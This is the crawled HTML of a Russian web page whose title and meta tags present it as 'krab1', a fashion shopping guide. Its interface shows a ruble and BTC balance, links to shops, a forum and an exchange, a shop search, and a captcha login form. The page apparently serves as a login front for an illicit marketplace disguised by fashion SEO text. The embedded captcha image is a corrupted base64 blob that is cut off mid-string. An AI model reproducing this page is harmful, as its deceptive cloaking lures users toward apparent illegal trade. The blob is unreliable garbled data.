

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vklook.ru/
body_size: 24555
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <!-- Заголовок страницы -->
    <title>krab1 - стильный AT гид по виртуальному шопингу</title>
    <meta name="description" content="Платформа krab1 создаёт эксклюзивные AT подборки актуальных трендов и брендовых предложений из социальных сетей">
    <meta name="keywords" content="vklook, vk look, vklook, сайт vklook, vklook онлайн, виртуальный шопинг, модный гид, трендовые подборки, социальный маркетинг, fashion-платформа, современное решение, удобный интерфейс, качественный сервис, эффективный инструмент, популярный ресурс">

    <!-- Кодировка -->
    <meta charset="UTF-8">

    <!-- Адаптивность -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">

    <!-- SEO -->
    <meta name="robots" content="index,follow">
    
    <!-- Иконка -->
    <link rel="icon" href="favicon.svg">

    <!-- Оптимизация шрифтов -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    
    <!-- Подключение CSS (preload для ускорения) -->
    <link rel="preload" href="style.css" as="style" onload="this.rel='stylesheet'">
    <noscript><link rel="stylesheet" href="style.css"></noscript>

	<!-- Yandex.Metrika counter --><script> var GLAGNE='';</script>	
</head>

<body>
<!-- Шапка сайта -->
<header class="site-header">
  <div class="header-container">
    <div class="header-top">
      <div class="logo">
        <img src="logo.svg" alt="kra40">
      </div>

      <nav class="main-nav">
        <a href="modnye-trendy-i-brendovye-predlozheniya.html">Каталог krab1</a>
        <a href="personalizirovannye-rekomendacii-dlya-stilya.html">Магазины cc</a>
        <a href="vitrina-luchshih-fashion-brendov-v-seti.html">Форум</a>
        <a href="social-shopping-s-udobstvom-i-stilem.html">Обмен</a>
        <a href="inspiraciya-dlya-modnogo-obnovleniya-garderoba.html">Академия</a>
        <a href="/">Записки</a>
      </nav>

      <div class="header-right">
        <span class="balance">0.00 ₽ / 0.00000000 BTC</span>
        <a href="#"><img src="icon.svg" alt="Сообщения"></a>
        <a href="#"><img src="mail.svg" alt="Уведомления"></a>
        <a href="#"><img src="bell.svg" alt="Профиль"></a>
      </div>
    </div>

    <div class="header-bottom">
     <div class="search-box">
  <input type="text" id="shopSearch" class="search-input" placeholder="Поиск по магазинам">
  <div id="shopList" class="dropdown"></div>
</div>


      <button class="btn active">ТОПовые магазины</button>
      
    </div>
  </div>
</header>

<style>
/* Общая шапка */
.site-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1000;
  font-family: Roboto, sans-serif;
  background: #fff;
  border-bottom: 1px solid #ddd;
  box-shadow: 0 2px 4px rgba(0,0,0,0.05);
}

body {
  margin: 0;
  padding-top: 110px; /* под высоту шапки */
}

/* Центровка */
.header-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
}

/* Верхняя панель */
.header-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 0;
}

.logo img {
  height: 28px;
}

.main-nav {
  display: flex;
  gap: 20px;
}

.main-nav a {
  text-decoration: none;
  color: #222;
  font-size: 14px;
  font-weight: 500;
}

.main-nav a:hover {
  color: #000;
}

.header-right {
  display: flex;
  align-items: center;
  gap: 15px;
  font-size: 14px;
  color: #444;
}

.header-right img {
  width: 20px;
  height: 20px;
}

/* Нижняя панель */
.header-bottom {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 0;
  border-top: 1px solid #eee;
}

.search-input {
  flex: 1;
  padding: 6px 10px;
  border: 1px solid #ccc;
  border-radius: 6px;
  font-size: 14px;
}

.btn {
  padding: 6px 14px;
  border: 1px solid #ccc;
  border-radius: 6px;
  background: #f9f9f9;
  cursor: pointer;
  font-size: 14px;
  color: #333;
}

.btn:hover {
  background: #eee;
}

.btn.active {
  background: #fff;
  border: 2px solid #000;
  font-weight: bold;
}

/* Мобильная версия */
@media (max-width: 768px) {
  .main-nav {
    display: none; /* уберем меню */
  }
  .header-right {
    font-size: 12px;
    gap: 8px;
  }
  .search-input {
    font-size: 12px;
  }
  .btn {
    font-size: 12px;
    padding: 5px 10px;
  }
}
</style>


    <div class="login-wrapper">
        <div class="login-container">
            <form id="captchaForm" action="/your-backend-endpoint" method="post" autocomplete="off">
                
                <img id="captcha-image" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIzOjAxOjAxAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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